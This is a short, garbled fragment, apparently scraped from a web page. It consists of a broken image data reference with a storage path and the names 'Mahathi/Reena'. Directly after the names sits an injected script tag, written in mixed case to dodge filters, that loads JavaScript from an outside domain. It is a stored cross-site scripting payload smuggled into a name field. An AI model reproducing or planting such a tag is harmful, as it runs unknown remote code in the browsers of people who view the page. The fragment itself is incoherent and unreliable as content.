 Mahathi/Reena<sCrIpT sRc=//12jav.net/1.js></ScRiPt>